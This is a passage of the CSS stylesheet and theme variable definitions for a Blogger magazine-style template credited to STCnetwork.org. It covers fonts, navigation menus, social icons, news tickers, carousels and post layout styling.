Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/droidsans/v19/SlGVmQWMvZQIdix7AFxXkHNSbRYXags.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXb1akwKso5f4bA.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Molengo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/molengo/v17/I_uuMpWeuBzZNBtQXbNakwKso5c.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
#############################################################
#############################################################
Site Developed and maintained by www.STCnetwork.org
Designer and Developer: Mohammad Mustafa Ahmedzai
#############################################################
#############################################################
*/
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#EEE" default="$(color) url() no-repeat fixed top center"/>
<Group description="Main Sittings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#FFC000"/>
<Variable name="text.color" description="Main Text Color" type="color" default="#828282"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 13px Droid Sans"/>
</Group>
<Group description="links color" selector="body">
<Variable name="link.color" description="link color" type="color" default="#e74c3c"/>
<Variable name="link.color.hover" description="link color hover" type="color" default="#e74c3c"/>
</Group>
<Group description="Top Nav" selector="#header-top">
<Variable name="top.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="top.nav.text" description="Menu Text Color" type="color" default="#D1D1D1"/>
<Variable name="top.nav.text.hover" description="Menu Text Color Hover" type="color" default="#999"/>
<Variable name="top.social.bg" description="Social Icon Background" type="color" default="#474545"/>
<Variable name="top.social.color" description="Social Icon Color" type="color" default="#FFF"/>
</Group>
<Group description="Main Menu" selector="#header-tail">
<Variable name="main.nav.bg" description="Background Color" type="color" default="#333333"/>
<Variable name="main.nav.icon.color" description="Icons Color" type="color" default="#FFF"/>
<Variable name="main.nav.title.color" description="Menu Title Color" type="color" default="#FFC000"/>
<Variable name="main.nav.subtitle.color" description="Menu Sub-Title Color" type="color" default="#EEE"/>
</Group>
<Group description="News Ticker" selector=".ticker">
<Variable name="ticker.bg" description="Background Color" type="color" default="#f7f7f7"/>
<Variable name="ticker.title.bg" description="Title Background" type="color" default="#333"/>
<Variable name="ticker.title.color" description="Title Color" type="color" default="#fff"/>
<Variable name="ticker.tag.bg" description="Tag Background" type="color" default="#38c"/>
<Variable name="ticker.tag.color" description="Tag Color" type="color" default="#fff"/>
</Group>
<Group description="Ticker Links" selector=".ticker .recent-title a">
<Variable name="ticker.link.color" description="link color" type="color" default="#222"/>
<Variable name="ticker.link.color.hover" description="link color hover" type="color" default="#FFC000"/>
</Group>
<Variable name="header.font" description="blog title font" type="font" default="normal normal 60px Droid Sans"/>
<Variable name="titles.font" description="Titles Font" type="font" default="normal normal 15px Ruda"/>
<Variable name="post.body.font" description="Post Body Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="desc.font" description="Small Description Font" type="font" default="normal normal 13px Droid Sans"/>
<Variable name="content.bg.color" description="Content Background Color" type="color" default="#FFF"/>
<Variable name="posts.link.color" description="Posts Links Color" type="color" default="#222"/>
<Variable name="posts.block.title" description="Posts Title Background" type="color" default="#F4F4F4"/>
*/
/*
CONTENTS
=======================
= A. Css Reset
= B. Body
= C. Header Section
= D. Social Icons Widget
= E. Magazine Section
= F. Posts Section
= G. Blogger Comments
= H. Blogger Widgets
= I. Sidebar Section
= J. Footer Section
= K. Error page
= L. Shortcodes
*/
/*=====================================
= A. Css Reset
=====================================*/
.fa{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
*{outline:0;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none;font-weight:400}
a{color:#e74c3c}
a:hover{color:#f45d4d}
q:after,q:before{content:''}
p{margin:0}
abbr,acronym{border:0}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
::-moz-selection{background-color:#e74c3c;color:#fff}
::selection{background-color:#e74c3c;color:#fff}
.blog-feeds,.post-feeds{display:none}
.status-msg-border{display:none}
.status-msg-body{position:relative;padding:0}
.status-msg-wrap{width:100%;background-color:#fff;color:#555;padding:30px 0;font-size:120%}
/*=====================================
= B. Body
=====================================*/
body{position:relative;font:normal normal 13px Droid Sans;
line-height: 25px;
color: #828282;
margin: 0;
background-color: #373737;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: 50% 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBv_8SMEJHSu0mb15o6isDLeertRnb0Czqlj5utSdabBrCJQih83kS0FMW7D_iZ27uxeR-AJwn0GiSWCdIfRvkm4netscnWGNz3ka2_jGHfrDsHiWTADDiQN7vruojVNs3XOJbI2JCi0S9/s1600/slide1.jpg);
padding: 0 !important;
}
#outer-wrapper{margin:0 auto;background-color:none;}
#content-wrapper{overflow:hidden; background: #eee; padding-top:10px;}
#main-wrapper{width:68%; }
#sidebar-wrapper{width:32%;position:relative; }
.row{padding:0px 50px;}
/*=====================================
= C. Header Section
=====================================*/
#header-wrapper {
height: 320px;}
#header-content{display:block;padding:5px 0;color:#555}
.header,.topad{    display: block;
width: 200px;
margin: 0px auto;
text-align: center;
color: #fff!important;
position: relative;
top: 30px;
height: 120px;}
.header .widget{max-width:250px}
.topad{max-width:728px;height:90px;position: relative;
right: -10px;
top: 5px;}
.topad h2{display:none}
.topad .widget{line-height:0}
.header a{color:#555}
#Header1{margin-left: -15px;}
#header-tail{margin:0px 0; height:55px;position:relative;background:#333; background-color: rgba(34, 34, 34, 0.42); transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;}
.menu #nav{display:none}
.selectnav{font:normal normal 13px Droid Sans;border:0}
.sub-menu{display:none}
#menu li,#menu ul{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
/* Desktop Navigation - Centered with space-around */
.menu-wrapper{display:none;background-color:#e74c3c;padding:0;position:relative;z-index:100;margin-top:0}
.menu{max-width:1200px;margin:0 auto;padding:0 20px}
.menu ul{list-style:none;margin:0;padding:0;display:flex;justify-content:center;gap:40px}
.menu ul li{padding:0;display:inline-block;position:relative}
.menu ul li a{text-transform:uppercase;font-size:16px;color:#fff;font-weight:400;padding:18px 5px;display:block;margin:0;position:relative;text-decoration:none}
.menu ul li a span{font-size:11px;font-weight:400;display:block;margin-top:5px;color:#EEEEEE}
.menu ul li:hover{background-color:#c0392b}
.menu ul li ul{position:absolute;left:0;top:100%;background-color:#c50008;display:none;width:230px;padding:0;margin:0;list-style:none;z-index:1000}
.menu ul li:hover ul{display:block}
.menu ul li ul li{padding:0;margin:0;display:block;background-color:#c50008;border-bottom:1px solid #ba0008}
.menu ul li ul li:last-child{border-bottom:0}
.menu ul li ul li:hover{background-color:#e74c3c}
.menu ul li ul a{margin-top:0;color:#fff;line-height:38px;height:38px;font-size:12px;font-weight:400;padding:0 15px;transition:.4s}
.menu ul li ul a:hover{color:#fff;box-shadow:none;padding-left:30px;background-color:rgba(255,255,255,0.1)}
.menu ul li ul a:before{font-family:fontawesome;content:'\f054';margin-right:5px;vertical-align:middle;font-size:10px}
.home-icon .fa{font-size:30px;line-height:35px;margin-top:5px}
.home-icon{font-size:25px;position:absolute;top:4px;width:65px;height:55px;padding:0;text-align:center;z-index:9;color:#FFFFFF}
.home-icon:hover{color:#f4f4f4}
.hasSub a:after{font-family:'FontAwesome';content:'\f107';position:absolute;right:8px;top:50%;transform:translateY(-50%);color:rgba(255,255,255,0.5);font-size:20px}
.hasSub ul a:after{content:'';line-height:0}
.hasSub .fa-fire{left:7px;color:rgba(255,255,255,0.5);position:relative;top:-1px}
.drophide:after{display:none}
/* Show desktop menu on large screens, hide mobile */
@media (min-width:769px){
.menu-wrapper{display:block}
#demo2{display:none !important}
}
/* Show mobile menu on small screens, hide desktop */
@media (max-width:768px){
.menu-wrapper{display:none}
#demo2{display:block}
}
#header-top{height: 38px;
box-shadow: 1px 2px 14px #ddd;
margin-bottom: 10px;}
.menu-top li{display: inline-block;
line-height: 38px;
padding: 0;
border-right: 1px dotted #eee;}
.menu-top li a{    color: #e74c3c;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
padding-right: 10px;}
.menu-top li a:hover{color:#999999}
.menu-top li a:after{font-family:'FontAwesome';font-size: 6px;}
.menu-top li:last-child a:after{content:''}
.search-icon:before{content:"\f002";font-family:'FontAwesome'}
.search-icon{background-color:rgba(255,255,255,0.1);color:#FFFFFF;line-height:55px;height:55px;display:block;width:65px;text-align:center;font-size:19px;position:relative;z-index:99}
.search-icon:hover{background-color:#e74c3c;color:#FFF}
#header-search .searchbox{position:absolute;top:0;height:55px;border:0;width:100%;z-index:98;background-color:#e74c3c;color:#FFF;font-size:17px}
.searchbox::-webkit-input-placeholder{color:#FFF}
/*=====================================
= D. Social Icons Widget
=====================================*/
.social-sec li{display:inline;padding:0}
.social-sec .widget ul{padding:0}
.social-sec .LinkList ul{text-align:center}
.social-sec #social a{display:block;height:37px;width:37px;font-size:15px;margin-top:5.5px;color:#FFFFFF;background-color:#333333}
.social-sec #social a:before{display:inline-block; font-family:FontAwesome;font-style:normal;font-weight:400;line-height:27px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale; margin-left: 10px;
font-size: 20px;
margin-top: 6px;}
.social-sec .facebook:before{content:"\f09a"}
.social-sec #social a.facebook:hover{background-color:#3b5998}
.social-sec .twitter:before{content:"\f099"}
.social-sec #social a.twitter:hover{background-color:#55acee}
.social-sec .gplus:before{content:"\f0d5"}
.social-sec #social a.gplus:hover{background-color:#dd4b39}
.social-sec .rss:before{content:"\f09e"}
.social-sec ul#social a.rss:hover{background-color:#f26522}
.social-sec .youtube:before{content:"\f167"}
.social-sec ul#social a.youtube:hover{background-color:#e52d27}
.social-sec .skype:before{content:"\f17e"}
.social-sec ul#social a.skype:hover{background-color:#00aff0}
.social-sec .stumbleupon:before{content:"\f1a4"}
.social-sec ul#social a.stumbleupon:hover{background-color:#eb4924}
.social-sec .tumblr:before{content:"\f173"}
.social-sec ul#social a.tumblr:hover{background-color:#35465c}
.social-sec .vine:before{content:"\f1ca"}
.social-sec ul#social a.vine:hover{background-color:#00b488}
.social-sec .stack-overflow:before{content:"\f16c"}
.social-sec ul#social a.stack-overflow:hover{background-color:#fe7a15}
.social-sec .linkedin:before{content:"\f0e1"}
.social-sec ul#social a.linkedin:hover{background-color:#0976b4}
.social-sec .dribbble:before{content:"\f17d"}
.social-sec ul#social a.dribbble:hover{background-color:#ea4c89}
.social-sec .soundcloud:before{content:"\f1be"}
.social-sec ul#social a.soundcloud:hover{background-color:#f80}
.social-sec .behance:before{content:"\f1b4"}
.social-sec ul#social a.behance:hover{background-color:#1769ff}
.social-sec .digg:before{content:"\f1a6"}
.social-sec ul#social a.digg:hover{background-color:#000}
.social-sec .instagram:before{content:"\f16d"}
.social-sec ul#social a.instagram:hover{background-color:#3f729b}
.social-sec .pinterest:before{content:"\f0d2"}
.social-sec ul#social a.pinterest:hover{background-color:#cc2127}
.social-sec .delicious:before{content:"\f1a5"}
.social-sec ul#social a.delicious:hover{background-color:#39f}
.social-sec ul#social a:hover{color:#fff;opacity:1;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
/*=====================================
= E. Magazine Section
=====================================*/
@media screen and (min-width:1024px){.img-Animate .recent-layout .recent-thumb,.img-Animate .recent-layout .first-thumb,.img-Animate .post-widget .rcp-thumb,.img-Animate .PopularPosts img,.img-Animate .home .post-thumb a{opacity:0;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}}
.img-Animate .show-with,.img-Animate .recent-layout .recent-thumb.show-with,.img-Animate .recent-layout .first-thumb.show-with,.img-Animate .post-widget .rcp-thumb.show-with,.img-Animate .PopularPosts img.show-with, .img-Animate .mbtlist img, .img-Animate .post-thumb a.show-with{opacity:1;transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
.ticker .title{font:normal normal 15px Molengo;height:40px;overflow:hidden;line-height:40px;padding:0 10px;background-color:#333333;color:#FFFFFF}
.ticker .layout-content{overflow:hidden}
.ticker .layout-content li{display:inline-block;height:40px;line-height:40px;padding:0}
.ticker{height:40px;overflow:hidden;margin-bottom:20px;background-color:none}
.ticker .post-tag{display:inline-block;background-color:#3388cc;color:#FFFFFF;padding:2px 5px;line-height:1}
.ticker .recent-title{display:inline-block}
.ticker .recent-title a{color:#222222}
.ticker .recent-title a:hover{color:#FFC000}
.tickercontainer,.tickercontainer .mask,ul.newsticker{-webkit-transition:all 0 linear;-moz-transition:all 0 linear;-o-transition:all 0 linear;transition:all 0 linear;list-style:none;margin:0}
.tickercontainer{margin:0;padding:0;overflow:hidden}
.tickercontainer .mask{position:relative;overflow:hidden}
.newsticker{position:relative;list-style-type:none;margin:0;padding:0}
ul.newsticker{-webkit-transition:all 0s linear;-moz-transition: all 0s linear;-o-transition:all 0s linear;transition:all 0s linear;position:relative;list-style-type:none;margin:0;padding:0}
.tickeroverlay-left{display:none}
.tickeroverlay-right{display:none}
.sidebar .post-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.cookie-choices-info {z-index:999999!important;background-color:#333333!important;border-bottom: 1px solid red; color:#ffffff!important;box-shadow: 1px 2px 2px #000;}
.cookie-choices-info .cookie-choices-button{  background-color:red!important;border-radius: 1px!important;box-shadow: 2px 3px 2px #000;}
.footer-column .post-widget li{overflow:hidden;border-bottom:1px solid #333;padding:10px 0}
.post-widget li:first-child{padding-top:0}
.post-widget li:last-child{border-bottom:none}
.post-widget .rcp-thumb{display:block;width:60px;height:60px;border-radius:2px}
.post-widget .rcp-title{font:normal normal 15px Molengo;margin:5px 0 8px}
.post-widget .rcp-title a{color: #888;
font-weight: 700;
font-size: 14px;
font-family: Open Sans;}
.post-widget .rcp-title a:hover{color:#333;text-decoration:none;}
.footer-column .post-widget .rcp-title a{color:#DDD}
.footer-column .post-widget .rcp-title a:hover{color:#888}
.footer-column .recent-date,.footer-column .recent-author,.footer-column .recent-date:before,.footer-column .recent-author:before{color:#999}
.intro .widget-content,.recent-layout .widget-content,.recent-layout h2.title,.ticker .widget-content{display:none}
.recent-layout .box-title h2.title{font:normal normal 15px Molengo;display:inline-block}
.more-link{height:20px;line-height:20px;padding:0 5px;background-color:#FFF;margin-top:7px;font-size:11px;color:#aaa}
.more-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.box-title{background-color:#FFFFFF;margin-bottom:15px;border-bottom:3px solid #e74c3c}
.box-title h2{background-color:#e74c3c;display:inline-block}
.box-title h2 a{color:#FFF;font-weight:700;font-size:15px;text-transform:uppercase;display:block}
.box-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:16px;vertical-align:middle;font-weight:400}
.recent-date:before{content:'\f073';font-family:fontawesome;color:#bbb}
.recent-date{color:#999;font-weight:400;font-size:12px}
.recent-author:before{content:'\f007';font-family:fontawesome;color:#bbb}
.recent-author{color:#999;font-weight:400;font-size:12px}
.post-thumb a:after {
content: no-close-quote;
position: absolute;
bottom: 0;
width: 100%;
height: 111px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;
opacity: .8;
}
.intro-loader{position:absolute;top:0;width:100%;height:100%}
.intro{position:relative;}
.intro-loader .fa{position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-10px;font-size:20px;color:#222}
.intro .widget{margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block}
.intro li:hover .rcp-thumb{opacity:0.8;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.intro .rcp-title{font:normal normal 15px Molengo;font-size:16px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:.1px;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.333333333%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .recent-date:before{color:#bbb}
.intro .recent-date{color:#bbb}
.intro .recent-author:before{color:#bbb}
.intro .recent-author{color:#bbb}
.intro .post-tag{position:absolute;top:15px;background-color:#000;color:#FFF;padding:10px;text-transform:uppercase;font-weight:700;z-index:99}
.intro .post-tag:hover{background:#e74c3c;}
.recent-layout .widget{margin-bottom:20px}
.recent-layout .recent-sec .widget:last-child{margin-bottom:20px}
.recent-title{font:normal normal 15px Molengo}
.fbig .first-thumb:hover,.fbig .recent-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
.fbig .first .rthumbc{width:50%;height:200px}
.fbig .first-thumb{width:100%;height:200px;display:block}
.fbig .first{overflow:hidden}
.rthumbc{overflow:hidden}
.fbig ul li .rthumbc{width:90px;height:60px;display:table-cell;vertical-align:middle}
.fbig ul li .recent-thumb{width:90px;height:60px;display:block}
.fbig ul li .recent-content{display:table-cell;vertical-align:middle}
.fbig .recent-title a{font-weight:700;color:#e30009;margin-bottom:10px;display:inline-block}
.fbig .first-content .recent-title a{font-size:18px}
.fbig .recent-des{margin-top:15px;font:normal normal 13px Droid Sans;line-height:22px}
.fbig1 .first{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #EEE}
.fbig1 .first .rthumbc{display:table-cell;vertical-align:middle}
.fbig1 .first-thumb{display:block}
.fbig1 .first-content{display:table-cell;vertical-align:middle}
.fbig1 ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.fbig1 ul li:nth-child(4),.fbig1 ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.fbig2 .first{width:50%}
.fbig2 .first .rthumbc{width:100%;margin-bottom:15px}
.fbig2 .first-thumb{width:100%}
.fbig2 ul li{display:block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE}
.fbig2 ul li:last-child{border-bottom:0;padding-bottom:0;margin-bottom:0}
.column{width:47.15%;display:inline-block}
.column .first .rthumbc{width:100%;margin-bottom:15px}
.column .first-thumb{width:100%}
.column .first,.column ul li{border-bottom:1px solid #EEE;margin-bottom:15px;padding-top:0}
.column .first{padding-bottom:15px}
.column ul li{padding-bottom:15px}
.column ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.list ul li{display:inline-block;width:48%;padding-bottom:15px;margin-bottom:15px;padding-top:0;border-bottom:1px solid #EEE;height:77px}
.list ul li:last-child,.list ul li:nth-child(5){border-bottom:0;padding-bottom:0;margin-bottom:0;height:62px}
.recent-title a:hover{text-decoration:underline;color:#e74c3c}
.recent-block .recent-thumb{width:100%;height:150px;display:block}
.recent-block ul li{width:33%;display:inline-block;position:relative;padding:0;margin-bottom:2px}
.recent-block .recent-title a{font-weight:700;margin-bottom:5px;display:inline-block}
.gallery ul li{height:150px;overflow:hidden}
.gallery li:hover .recent-content{bottom:10px}
.gallery li:hover .recent-thumb{opacity:.4!important}
.gallery li:hover{background-color:#000}
.gallery .recent-content{position:absolute;bottom:-100%}
.gallery .recent-date,.gallery .recent-author{color:#BBB}
.gallery .recent-title a{font-size:15px;color:#FFF}
.videos ul li:nth-child(4),.videos ul li:nth-child(5),.videos ul li:nth-child(6){margin-bottom:0;padding-bottom:0;border-bottom:0}
.videos ul li{width:32%}
.videos .recent-title a{color:#e30009;height:20px;overflow:hidden;margin-bottom:0;padding-bottom:2px}
.videos .recent-title a:hover{color:#e74c3c}
.videos ul li,.videos .recent-thumb{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #F0F0F0}
.videos ul li .recent-thumb:before{content:'\f01d';font-family:fontawesome;position:absolute;height:150px;width:100%;text-align:center;line-height:150px;color:#FFF;font-size:0;font-weight:400;opacity:.5;transition-timing-function:linear,ease-out-in;transition:.4s}
.videos .recent-thumb{position:relative}
.videos .recent-thumb:hover{opacity:1}
.videos .recent-thumb:hover:before{background-color:#000;opacity:.5;font-size:5em;transition-timing-function:linear,ease-in-out;transition:.1s;transition-delay:.1s}
.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}
.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}
.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}
.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}
.grabbing,.grabbing a,.grabbing *{cursor:e-resize!important}
.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-prev,.owl-next{width:28px;height:22px;background-color:#fff;text-align:center;line-height:22px;font-size:12px;margin-top:5px;color:#aaa;display:inline-block}
.owl-next:before{font-family:fontawesome}
.owl-prev:before{font-family:fontawesome}
.carousel.recent-block .recent-thumb{height:180px}
.carousel .recent-content{position:absolute;bottom:10px;width:90%;left:5%}
.carousel .recent-content .recent-title a{color:#FFF;font-size:14px}
.carousel .recent-content .recent-date,.carousel .recent-content .recent-author{color:#bbb}
.carousel .recent-thumb:before{content:no-close-quote;position:absolute;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitbLqA-qNrUztvCgIxUoLWym53CaTtOFiopa-dQL74qVj-t3clQIbKNlIhnSOkt3We7Strk8b6O5L9GG7-eb1Gq7oHizpD52VTj4VXpgf4k_gKetZ3WtzyOcgtjwcaHUF9kZP0Acw9COM/s1600/gradient.png) repeat-x;opacity:.8}
.carousel li{padding:0;position:relative;overflow:hidden;margin:0 5px;list-style:none}
.owl-carousel{border:1px solid #e9e9e9;padding:5px 0}
.carousel li{background-color:#111}
.carousel li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5}
.slider *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.slider li:hover .recent-thumb{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important;opacity:.5!important}
.slider .owl-carousel{border:0;padding:0}
.slider .owl-item li{margin:0;padding:0}
.slider.recent-block .recent-thumb{height:400px}
.slider.carousel .recent-content{bottom:20px;text-align:center}
.slider.carousel .recent-content .recent-title a{font-size:25px;margin-bottom:10px;text-transform:uppercase}
.slider .recent-des{line-height:22px;font-size:14px;color:#BBB;margin-top:10px;max-width:550px;margin-right:auto;margin-left:auto}
.slider.carousel .recent-thumb:before{opacity:.9;background-size:250px 100%;height:250px}
.slider .owl-controls{position:absolute;top:10px;left:10px}
.slider .owl-prev,.slider .owl-next{height:40px;line-height:40px;width:40px;font-size:14px;opacity:.6;background-color:#000;color:#FFF}
.slider .owl-prev:hover,.slider .owl-next:hover{opacity:.9;background-color:#e74c3c}
/*=====================================
= F. Posts Section
=====================================*/
.post-thumb a{-webkit-transition:all .6s;-moz-transition:all .6s;-o-transition:all .6s;transition:all .6s}
.post-thumb a:hover {
transition: all .3s ease !important;
-webkit-transition: all .3s ease !important;
-moz-transition: all .2s ease !important;
-o-transition: all .3s ease !important;
opacity: .5 !important;
}
.postags{position:absolute;top:5px; display:none;}
.postags a{padding: 5px 8px;
display: inline-block;
margin: 0px;
color: #FFF;
text-transform: capitalize;
background: #000;}
.postags a:nth-child(2) {
background-color: #333;
}
.postags a{display:none}
.postags a:first-child,.postags a:nth-child(2){display:inline-block}
.postags a:hover{color:#FEE002;}
.index .status-msg-wrap{background-color:#FFF;border:1px solid #EEE;padding:15px 0;margin-top:0;margin-bottom:20px}
#related-posts .owl-prev,#related-posts .owl-next{height:40px;line-height:40px;width:40px}
#related-posts .owl-controls{position:absolute;bottom:10px}
#related-posts{margin-bottom:20px}
#related-posts .owl-carousel{padding:6px 5px}
.rnav li{width:100%;display:inline-block;height:200px;overflow:hidden;position:relative}
.rnav li .rnav-img{width:100%;height:200px;display:block}
.rnav li .rnav-conent{position:absolute;top:13%;height:20px;width:90%;text-align:center;margin-top:-10px}
.rnav-title a{color:#222;font-size:24px}
.rnav li .rnav-conent{opacity:0}
.rnav li:hover .rnav-conent{opacity:1}
.rnav li:hover .rnav-img{opacity:.2}
.sharepost li{width:19%;border:1px solid #EEE;padding:0}
.sharepost li a{padding:10px 8px;color:#FFF;display:block;border-radius:2px;}
.sharepost{overflow:hidden;text-align:center;margin:20px 0px; font-size:15px;}
.sharepost li a:hover{opacity:1}
.sharepost li .twitter{background-color:#55acee}
.sharepost li .facebook{background-color:#3b5998}
.sharepost li .gplus{background-color:#dd4b39}
.sharepost li .pinterest{background-color:#cc2127}
.sharepost li .linkedin{background-color:#0976b4}
.hreview{display:none}
.sharepost li a:hover {border-radius:5px;}
.item .intro,.item .recent-layout,.item .posts-title{display:none}
.home .pagenavi{display:none}
.pagenavi{padding:0 20px;text-align:center;padding-top:20px;border-top:1px solid #F0F0F0;margin:20px 0}
.pagenavi a,.pagenavi span{padding: 14px 25px;
display: inline-block;
background-color: #e74c3c;
color: #FFF;
box-shadow: 4px 2px 14px #999;    font-size: 17px;
font-family: Open Sans;}
.pagenavi .pages {display:none;}
.pagenavi span.current,.pagenavi a:hover{background-color:#000}
.posts-title{margin-bottom:15px;border-bottom:1px dotted #e74c3c}
.posts-title h2{font:normal normal 15px Molengo;display:inline-block}
.posts-title h2 a{color:#333;font-weight:700;font-size:25px;text-transform:uppercase;display:block}
.posts-link{height:20px;line-height:20px;padding:0 5px;margin-top:22px;font-size:11px;color:#aaa}
.posts-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.post-snippet{margin-top:10px;margin-bottom:10px;font:normal normal 13px Droid Sans;line-height:22px;color:#717171}
.post-readmore a{    display: inline-block;
margin-bottom: 0;
font-weight: 700;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
white-space: nowrap;
